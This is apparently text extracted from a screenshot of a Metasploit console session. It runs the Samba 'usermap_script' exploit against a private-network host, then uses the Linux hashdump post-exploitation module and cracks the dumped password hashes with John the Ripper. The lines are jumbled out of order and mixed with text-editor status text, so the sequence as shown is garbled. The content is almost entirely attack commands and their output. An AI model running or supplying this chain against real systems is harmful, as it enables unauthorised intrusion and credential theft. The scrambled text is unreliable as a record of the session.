 msf exploit(usermap_script) > show options
set payload ...
s)
Module options (exploit/multi/samba/usermap_script):
use post/linux/gather/hashdump
show options
Name Current Setting Required Description
set session 1
---- --------------- -------- -----------
exploit
RHOST 192.168.159.133 yes The target address
RPORT 139 yes The target port
john /root/.msf4/loot/20161208233404_default_192.168.159.133_linux.hashes_737021.txt
Plain Text Tab Width: 8 Ln 7, Col 15 INS
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) >